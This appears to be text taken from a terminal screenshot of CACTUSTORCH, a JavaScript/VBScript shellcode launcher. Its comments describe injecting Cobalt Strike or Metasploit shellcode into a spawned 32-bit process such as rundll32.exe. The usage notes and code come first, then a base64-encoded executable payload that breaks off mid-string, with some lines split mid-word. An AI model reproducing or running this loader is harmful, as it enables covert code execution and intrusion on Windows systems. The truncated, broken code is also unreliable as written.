 root@kali: ~.../CACTUSTORCH
/*
Author: Vincent Yiu (@vysecurity)
Credits:
- @cn33liz: Inspiration with StarFighter
- @tiraniddo: James Forshaw for DotNet2JScript
- @armitagehacker: Raphael Mudge for idea of selecting 32 bit version on 64 bit architecture machines for injec
tion into
A JavaScript and VBScript shellcode launcher. This will spawn a 32 bit version of the binary specified and inject
shellcode into it.
Usage:
Choose a binary you want to inject into, default "rundll32.exe", you can use notepad.exe, calc.exe for example...
Generate a 32 bit raw shellcode in whatever framework you want. Tested: Cobalt Strike, Metasploit Framework
Run: cat payload.bin | base64 -w 0
Copy the base64 encoded payload into the code variable below.
*/
// Replace binary with a executable in both SYSTEM32 and SYSWOW64 that you want to use as container. eg. notepad.exe
, calc.exe
var binary = "rundll32.exe";
// Replace code with base64 encoded 32 bit shellcode
var code = "TVroAAAAAFtSRVWJ5YHDcoAAAP/TicNXaAQAAABQ/9Bo8LWiVmgFAAAAUP/TAAAAAAAAAAAAAAAAAAAA8AAAAA4fug4AtAnNIbgBTM0h
VGhpcyBwcm9ncmFtIGNhbm5vdCBiZSBydW4gaW4gRE9TIG1vZGUuDQ0KJAAAAAAAAACf0hwW27NyRduzckXbs3JFZvzkRdqzckXF4fZF8rNyRcXh50XI
s3JFxeHxRVqzckX8dQlF1LNyRduzc0UGs3JFxeH7RWKzckXF4eBF2rNyRcXh40Xas3JFUmljaNuzckUAAAAAAAAAAAAAAAAAAAAAUEUAAEwBBQBOViNZ
AAAAAAAAAADgAAKhCwEJAABCAgAA4gAAAAAAAFFvAQAAEAAAAGACAAAAABAAEAAAAAIAAAUAAAAAAAAABQAAAAA";